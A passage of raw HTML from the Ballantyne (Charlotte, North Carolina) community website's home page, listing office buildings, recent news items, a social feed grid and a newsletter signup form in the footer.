src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/properties/hayes-drone-25.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=220&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1762875571&amp;w=348" /><div
class="b-standardCard__copy | c-flow | u-mt-4"><p
class="u-text-goballantyne-h5 u-text-grayscale-600 u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">
Hayes Building</p><p
class="u-text-goballantyne-body2 u-text-grayscale-600">
11405 North Community House Road, Ballantyne, Charlotte, North Carolina</p></div>
</a></article></li><li
class="swiper-slide" data-slide-index=2><article
class="b-standardCard">
<a
href="https://www.goballantyne.com/properties/hixon-building" class="u-flex u-flex-col u-group u-cursor-pointer">
<img
class="u-max-w-full u-max-h-full u-w-[21.75rem] u-h-[13.75rem] u-object-cover u-object-center"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/properties/Hixon-8_websize-1.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=220&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1667927636&amp;w=348" /><div
class="b-standardCard__copy | c-flow | u-mt-4"><p
class="u-text-goballantyne-h5 u-text-grayscale-600 u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">
Hixon Building</p><p
class="u-text-goballantyne-body2 u-text-grayscale-600">
13850 Ballantyne Corporate Place, Ballantyne, Charlotte, North Carolina</p></div>
</a></article></li><li
class="swiper-slide" data-slide-index=3><article
class="b-standardCard">
<a
href="https://www.goballantyne.com/properties/simmons-building" class="u-flex u-flex-col u-group u-cursor-pointer">
<img
class="u-max-w-full u-max-h-full u-w-[21.75rem] u-h-[13.75rem] u-object-cover u-object-center"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/properties/Simmons-9.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=220&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1668283585&amp;w=348" /><div
class="b-standardCard__copy | c-flow | u-mt-4"><p
class="u-text-goballantyne-h5 u-text-grayscale-600 u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">
Simmons Building</p><p
class="u-text-goballantyne-body2 u-text-grayscale-600">
13840 Ballantyne Corporate Place, Ballantyne, Charlotte, North Carolina</p></div>
</a></article></li><li
class="swiper-slide" data-slide-index=4><article
class="b-standardCard">
<a
href="https://www.goballantyne.com/properties/rushmore-one-building" class="u-flex u-flex-col u-group u-cursor-pointer">
<img
class="u-max-w-full u-max-h-full u-w-[21.75rem] u-h-[13.75rem] u-object-cover u-object-center"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/properties/50437_N5_web2-edit.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=220&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1732122074&amp;w=348" /><div
class="b-standardCard__copy | c-flow | u-mt-4"><p
class="u-text-goballantyne-h5 u-text-grayscale-600 u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">
Rushmore One Building</p><p
class="u-text-goballantyne-body2 u-text-grayscale-600">
10840 Ballantyne Commons Parkway, Ballantyne, Charlotte, North Carolina</p></div>
</a></article></li></ul></section></div></section><section
class="b-listingCallout |  b-listingCallout--news | u-my-15 "><div
class="c-wrapper | u-flex u-flex-col u-gap-10 | md:u-flex-row | lg:u-gap-17"><div
class="c-flow | md:u-w-1/2 md:u-order-2"><header
class="u-flex u-flex-col u-items-start u-gap-7 | md:u-flex-row md:u-justify-between md:u-items-center"><h2 class="u-text-goballantyne-h5">What&#039;s New in Ballantyne</h2>
<a
href="/news"
class="b-button b-button--style-primary b-button--color-primary"
>
<span>See All</span>
<i
class="b-icon u-ml-4 u-flex u-items-center u-justify-center">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a></header><ul
class="b-listingCallout__listings | c-flow"><li><article
class="b-listingCalloutCard b-listingCalloutCard--news | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/news/ballantyne-break-series-returns" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="news"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for Ballantyne Breaks Are Coming Back"
src="https://northwoodoffice-assets.imgix.net/northwood/images/news/IMG_0151.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1765824770&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Campus Events</h2><h3 class="b-listingCalloutCard__content__headline" data-title>
Ballantyne Breaks Are Coming Back</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Monday <span>&#9679;</span> December 15th</p></div>
</a></article></li><li><article
class="b-listingCalloutCard b-listingCalloutCard--news | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/news/ballantyne-pack-a-thon-donates-over-40-000-meals-locally" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="news"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for Ballantyne Pack-A-Thon Donates Over 40,000 Meals Locally"
src="https://northwoodoffice-assets.imgix.net/northwood/images/news/IMG_9090.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1762811224&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Charitable Initiative</h2><h3 class="b-listingCalloutCard__content__headline" data-title>
Ballantyne Pack-A-Thon Donates Over 40,000 Meals Locally</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Friday <span>&#9679;</span> November 7th</p></div>
</a></article></li><li><article
class="b-listingCalloutCard b-listingCalloutCard--news | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/news/ballantyne-debuts-crash-course-18-hole-disc-golf-course" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="news"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for Ballantyne Debuts “Crash Course” 18-Hole Disc Golf Course"
src="https://northwoodoffice-assets.imgix.net/disc-3.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1759938271&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Announcements</h2><h3 class="b-listingCalloutCard__content__headline" data-title>
Ballantyne Debuts “Crash Course” 18-Hole Disc Golf Course</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Wednesday <span>&#9679;</span> October 8th</p></div>
</a></article></li><li><article
class="b-listingCalloutCard b-listingCalloutCard--news | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/news/the-spring-mix-kicks-off-2026-amp-season" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="news"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for The Spring Mix Kicks Off 2026 Amp Season"
src="https://northwoodoffice-assets.imgix.net/northwood/images/news/cory-wong.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1761254727&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Campus Events</h2><h3 class="b-listingCalloutCard__content__headline" data-title>
The Spring Mix Kicks Off 2026 Amp Season</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Thursday <span>&#9679;</span> October 9th</p></div>
</a></article></li><li><article
class="b-listingCalloutCard b-listingCalloutCard--news | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/news/td-bank-enhances-corporate-presence-at-ballantyne" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="news"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for TD Bank Enhances Corporate Presence at Ballantyne"
src="https://northwoodoffice-assets.imgix.net/northwood/images/news/Dalton_Green_2023_027-sm.jpeg?auto=compress%2Cformat&amp;crop=focalpoint&amp;fit=crop&amp;fp-debug=&amp;fp-x=0.4956&amp;fp-y=0.18&amp;fp-z=1&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1759237651&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Announcements</h2><h3 class="b-listingCalloutCard__content__headline" data-title>
TD Bank Enhances Corporate Presence at Ballantyne</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Tuesday <span>&#9679;</span> September 30th</p></div>
</a></article></li></ul><div
class="u-flex | md-down:u-hidden md:u-ml-auto">
<a
href="#footer"
class="
b-pillAction b-pillAction--sm b-pillAction--iconRight |
u-bg-primary-300 u-flex u-items-center !u-pl-10 u-overflow-hidden u-group |
u-max-w-[17rem] u-self-start | md:u-self-end
"
data-subscribe-updates
>
<i
class="b-icon u-order-2 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col u-order-1
"><p
class="u-text-[1.125rem] | u-transition-colors u-duration-300 group-hover:u-text-grayscale-100 group-focus:u-text-grayscale-100">
Subscribe for Updates</p></div>
</a></div></div><div
class="c-flow | md:u-w-1/2 md:u-order-1"><article
class="b-listingCallout__featured | u-w-full">
<a
href="https://www.goballantyne.com/news/northwoods-holiday-gift-benefits-junior-achievement" class="c-flow | u-w-full u-flex u-group"><div
class="u-w-full u-relative u-overflow-hidden u-max-h-[27.5rem]">
<img
src="https://northwoodoffice-assets.imgix.net/northwood/images/news/IMG_4006.jpg?auto=compress%2Cformat&amp;crop=focalpoint&amp;fit=crop&amp;fp-debug=&amp;fp-x=0.4927&amp;fp-y=0.7647&amp;fp-z=1&amp;h=1000&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1764702611&amp;w=1000"
class="u-w-full u-h-full u-object-cover"
/><div
class="
b-pillAction b-pillAction--sm b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-pointer-events-none u-group |
u-absolute u-bottom-5 u-left-5 u-bg-primary-800
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
!u-text-primary-300
"
>
Charitable Initiative</h2></div></div></div><p
class="u-font-secondary u-text-4xl u-uppercase u-font-bold u-text-primary-800 u-transition-colors u-duration-300 | group-hover:u-text-primary-600">
Northwood&#039;s Holiday Gift Benefits Junior Achievement</p><p
class="u-text-[1.75rem] u-text-[#708482] u-leading-[1.75]">
In recognition of its Ballantyne tenants and customers this holiday season, Northwood Office has made a significant contribution to JA BizTown, the nonprofit&#039;s signature program.</p><div
class="u-flex u-items-center u-gap-5"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Charitable Initiative</h2><span
class="u-text-base u-text-[#708482]">Dec 02, 2025</span></div>
</a></article><div
class="u-hidden | md-down:u-flex">
<a
href="#footer"
class="
b-pillAction b-pillAction--sm b-pillAction--iconRight |
u-bg-primary-300 u-flex u-items-center !u-pl-10 u-overflow-hidden u-group |
u-max-w-[17rem] u-self-start | md:u-self-end
"
data-subscribe-updates
>
<i
class="b-icon u-order-2 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col u-order-1
"><p
class="u-text-[1.125rem] | u-transition-colors u-duration-300 group-hover:u-text-grayscale-100 group-focus:u-text-grayscale-100">
Subscribe for Updates</p></div>
</a></div></div></div></section><section
class="b-entryCalloutWithImage | c-frame | u-min-w-full u-flex u-relative u-bg-no-repeat u-bg-cover u-bg-center u-my-15 !u-overflow-visible"
style="background-image: url(https://northwoodoffice-assets.imgix.net/goBallantyne/images/common/Bowl-Amp-Sunset-11.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=720&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1748627638&amp;w=1280)"
><div
class="
c-box |
u-flex |
u-min-w-full
u-items-end
"
><a
href="https://www.goballantyne.com/ballantyne-reimagined"
class="
b-pillAction b-pillAction--md b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-group |
u-max-w-2xl u-relative u-z-[1]
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><div
class="b-copy | c-flow c-flow--10 | u-leading-[1.75] | u-max-w-[22rem]">
A visionary community reimagined for the future.</div><span
class="
b-linkText |
u-font-secondary u-text-primary-800 u-flex u-items-center u-font-bold u-uppercase u-text-sm |
"
>
Learn More
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</span></div>
</a></div>
<i
class="b-icon !u-w-full !u-h-auto u-absolute u-bottom-0 u-left-0 u-z-[0] | sm:!u-w-5/6 | lg:!u-w-2/3 | xl:!u-w-1/2">
<svg
xmlns="http://www.w3.org/2000/svg" viewBox="0 0 862 329">
<path
d="M-357.02,328.11H861.49s-67.43-244.9-307.08-181.05C192.77,243.37,252.27,.93-52.36,.93c-304.63,0-304.66,327.18-304.66,327.18Z"
fill="#0f2c2b"
/>
</svg>
</i><div
style="background-image: url(/dist/img/patterns/pattern-3.png);"
class="u-w-full u-h-[20px] u-bg-repeat-x u-bg-center u-absolute -u-bottom-[19px] u-left-0 u-z-[1]"
aria-hidden="true"
></div></section><section
class="b-socialFeed | u-py-15" data-juicer="ballantynecampus"><div
class="c-wrapper c-flow"><div
class="b-copyBlock c-flow | u-text-center"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Let&#039;s Get Social</h2><div
class="b-headline | u-text-goballantyne-h2 u-text-primary-800 | u-weight-bold"><h3>Stay Connected</h3></div><p
class="b-subheadline | u-text-goballantyne-sub1 u-text-[#708482] | ">See the latest news, events and happenings</p><div
class="b-copy | c-flow c-flow--10 | u-leading-[1.75] | "><p>Follow us @goballantyne on <a
href="https://facebook.com/goballantyne">Facebook</a> and <a
href="https://instagram.com/goballantyne">Instagram</a>!</p></div></div><ul
class="b-socialFeed__grid isLoading" data-grid><li
class="b-socialFeed__grid__item" data-grid-item="featured"><article
class="b-featuredCard | u-w-full u-h-full u-relative | ">
<img
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/events/Carolina-Holiday-Lights-5.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=720&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1668187276&amp;w=1280" class="u-w-full u-h-full u-object-cover"><a
href="https://www.goballantyne.com/events/carolina-holiday-light-spectacular"
class="
b-pillAction b-pillAction--lg b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-group |
u-absolute u-bottom-5 u-left-5
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 71 70">
<defs><style>.j{clip-path:url(#b)}</style><clipPath
id="b">
<rect
x="21.28" y="21.13" width="28.1" height="28.1" fill="none" />
</clipPath>
</defs>
<path
d="M35.33,69.87c19.16,0,34.68-15.53,34.68-34.68S54.49,.5,35.33,.5,.65,16.03,.65,35.18s15.53,34.68,34.68,34.68Z" fill="#de9d38" id="background" />
<g
clip-path="#b">
<rect
x="24.09" y="29.57" width="22.48" height="16.86" fill="#ffeaca" />
<path
d="M46.62,38.04H24.1l-2.65-8.48h27.97l-2.8,8.48Z" fill="#b37920" />
<rect
x="24.09" y="23.94" width="22.53" height="5.62" fill="#0f2c2b" />
<rect
x="41.06" y="25.35" width="2.81" height="2.81" fill="#6a6c14" />
<rect
x="27.01" y="25.35" width="2.81" height="2.81" fill="#6a6c14" />
<circle
cx="40.99" cy="40.83" r="2.78" fill="#b3531c" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><div
class="b-pillAction__content__title | u-text-3xl | u-text-primary-300 u-transition-colors u-duration-700 | group-hover:u-text-neutrals-secondary-800 group-focus:u-text-neutrals-secondary-800">
Carolina Holiday Light Spectacular</div><span
class="
b-linkText |
u-font-secondary u-text-primary-800 u-flex u-items-center u-font-bold u-uppercase u-text-sm |
"
>
Learn More
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</span></div>
</a></article></li><li
class="b-socialFeed__grid__item | u-relative"
data-grid-item="1"
>
<a
class="b-socialFeed__grid__item__link" href="#" target="_blank" rel="noreferrer"
onclick="trackSocialClick(event)">
<img
src=""
alt=""
class="u-hidden u-w-full u-h-full u-object-cover u-object-center"
/><span
class="b-socialFeed__grid__item__icon | u-w-[3.147rem] u-h-[3.147rem] u-flex u-justify-center u-items-center u-absolute u-bottom-[1.5rem] u-left-[1.5rem] u-z-10 u-bg-primary-300 u-rounded-full">
<img
src="" alt="" class="!u-h-[1.54rem] !u-w-auto" />
</span>
</a></li><li
class="b-socialFeed__grid__item | u-relative"
data-grid-item="2"
>
<a
class="b-socialFeed__grid__item__link" href="#" target="_blank" rel="noreferrer"
onclick="trackSocialClick(event)">
<img
src=""
alt=""
class="u-hidden u-w-full u-h-full u-object-cover u-object-center"
/><span
class="b-socialFeed__grid__item__icon | u-w-[3.147rem] u-h-[3.147rem] u-flex u-justify-center u-items-center u-absolute u-bottom-[1.5rem] u-left-[1.5rem] u-z-10 u-bg-primary-300 u-rounded-full">
<img
src="" alt="" class="!u-h-[1.54rem] !u-w-auto" />
</span>
</a></li><li
class="b-socialFeed__grid__item | u-relative"
data-grid-item="3"
>
<a
class="b-socialFeed__grid__item__link" href="#" target="_blank" rel="noreferrer"
onclick="trackSocialClick(event)">
<img
src=""
alt=""
class="u-hidden u-w-full u-h-full u-object-cover u-object-center"
/><span
class="b-socialFeed__grid__item__icon | u-w-[3.147rem] u-h-[3.147rem] u-flex u-justify-center u-items-center u-absolute u-bottom-[1.5rem] u-left-[1.5rem] u-z-10 u-bg-primary-300 u-rounded-full">
<img
src="" alt="" class="!u-h-[1.54rem] !u-w-auto" />
</span>
</a></li><li
class="b-socialFeed__grid__item | u-relative"
data-grid-item="4"
>
<a
class="b-socialFeed__grid__item__link" href="#" target="_blank" rel="noreferrer"
onclick="trackSocialClick(event)">
<img
src=""
alt=""
class="u-hidden u-w-full u-h-full u-object-cover u-object-center"
/><span
class="b-socialFeed__grid__item__icon | u-w-[3.147rem] u-h-[3.147rem] u-flex u-justify-center u-items-center u-absolute u-bottom-[1.5rem] u-left-[1.5rem] u-z-10 u-bg-primary-300 u-rounded-full">
<img
src="" alt="" class="!u-h-[1.54rem] !u-w-auto" />
</span>
</a></li></ul></div></section> <script>window.dataLayer.push({pageType:"home",pageCategory:"home",pageTitle:document.title,pageName:`home: ${document.title}`,pageBreadcrumb:"home",hitPayLoad:"50",pageCountryCode:"US",userEmail:"",clientId:"",userCRMId:"",sessionId:"",hitTimeStamp:getGtmUtcString(new Date()),redirectCount:"0",navigationType:window.performance.getEntriesByType('navigation')[0].type,});</script> </main><footer
id="footer" class="b-footer | u-py-15 u-bg-primary-300"><div
class="c-wrapper c-flow"><div
class="u-flex u-justify-between u-flex-col u-flex-wrap u-gap-12 | sm:u-flex-row"><div
class="u-flex u-items-center u-gap-14">
<a
href="/" class="u-shrink-0">
<i
class="b-icon !u-h-[6.25rem] !u-w-auto !u-max-w-[6.25rem]">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="GoBallantyneLightNoBG" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102 119">
<path
d="M36.05,54.94V.05H.5V118.26H36.05V54.94Z" fill="#0f2c2b" />
<path
d="M61.24,27.4c0,16.03-10.82,26.17-25.18,27.35v.16h33.22c14.36,0,27.51-12.16,27.51-27.51S84.28,.05,64.65,.05h-28.6V.23c14.36,1.34,25.18,11.48,25.18,27.2"
fill="#f37d5b" />
<path
d="M101.26,86.51c0-17.56-15-31.57-32.01-31.57H36.05c16.24,1.34,29.68,12.85,29.68,31.57s-13.44,30.57-29.68,31.57v.16h28.6c21.96,0,36.64-13.51,36.64-31.75"
fill="#6a6c14" />
</svg>
</i>
</a><p
class="u-text-4xl u-max-w-[15rem]">
The New Heart of the Carolinas.</p></div><article
class="b-footer__featured | u-max-w-[26rem]">
<a
href="https://ballantynemagazine.com"
class="u-flex u-gap-8 u-items-center"
target="_blank"
data-action
><div
class="c-flow"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-text-sm
"
>
Current Happenings</h2><p
class="u-text-xl">Ballantyne at a Glance</p><span
class="
b-linkText |
u-font-secondary u-text-primary-800 u-flex u-items-center u-font-bold u-uppercase u-text-sm |
!u-text-primary-600
"
>
Learn More
<i
class="b-icon !u-text-primary-600">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</span></div>
<img
src="https://northwoodoffice-assets.imgix.net/northwood/images/news/Screenshot-2025-12-05-at-10.11.50-AM.png?auto=compress%2Cformat&amp;fit=crop&amp;h=500&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1764947591&amp;w=500"
alt=""
class="u-w-18 u-h-18 u-flex u-object-center u-object-cover"
/>
</a></article></div><div
class="u-flex u-justify-between u-flex-col u-flex-wrap u-gap-12 | sm:u-flex-row"><div
class="u-inline-flex u-flex-col u-gap-6 u-items-flex-start | sm:u-flex-row | md:u-items-center"><p
class="sm:u-max-w-[11rem]">
Sign up for The Ballantyne Blast monthly newsletter:</p><div
class="b-footer__form | u-relative"><style>[data-freeform] .required:after{content:"*";color:#d00;margin-left:5px}[data-freeform] label{font-family:'nord';margin-bottom:.7rem}[data-freeform] input,[data-freeform] textarea,[data-freeform] select{font-family:garnett,sans-serif;font-size:18px;font-weight:400;line-height:22px}[data-freeform] select option{background:#f4eae3 !important}[data-freeform] textarea{height:9.75rem}[data-freeform] input:focus,[data-freeform] select:focus,[data-freeform] textarea:focus,[data-freeform] button:focus{outline:none;--tw-ring-shadow:0 0 #000 !important}[data-freeform] button[type=submit]{font-family:'nord';letter-spacing:1.1px;font-size:1rem;line-height:1rem;font-weight:700;background:#b3531c !important;color:#f9f3ef !important;padding:1rem 2rem;border-radius:3rem}</style><form
data-freeform data-id="9677cb-form-rKXORq1zo-vAEQevbmq-At5bk6b3VSweUWvHP6Trfz1HTas8JDakObFAyOIx" data-handle="footerNewsletter" data-ajax data-disable-submit data-show-processing-spinner method="post" data-auto-scroll data-show-processing-text data-processing-text="Processing..." data-success-message="Thanks for signing up, be on the lookout for upcoming news and events!" data-error-message="Sorry, there was an error submitting the form. Please try again." id="footerNewsletterForm"><div
class="freeform_form_handle ff-optical" aria-hidden="true" tabindex="-1"><label
aria-hidden="true" tabindex="-1" for="freeform_form_handle">Leave this field blank</label><input
type="text" value="" name="freeform_form_handle" id="freeform_form_handle" aria-hidden="true" autocomplete="off" tabindex="-1" /></div>
<input
type="hidden" id="form-input-yRNyq85D5" name="yRNyq85D5" value=""><input
type="hidden" name="freeform-action" value="submit" />
<input
type="hidden" name="CRAFT_CSRF_TOKEN" value="kfxMpPCbCYQhHmqWyNm7fHz8FPXWlR5AFc_sv0DwaKgceNK9QUaABvaoOOHHzDjRQ2sFzIuy8UgvriC24N4tLWOfwf54l1jydjOZ6jkW9HU=">
<input
type="hidden" name="action" value="freeform/submit" /><div
id="9677cb-form-rKXORq1zo-vAEQevbmq-At5bk6b3VSweUWvHP6Trfz1HTas8JDakObFAyOIx" data-scroll-anchor></div>
<input
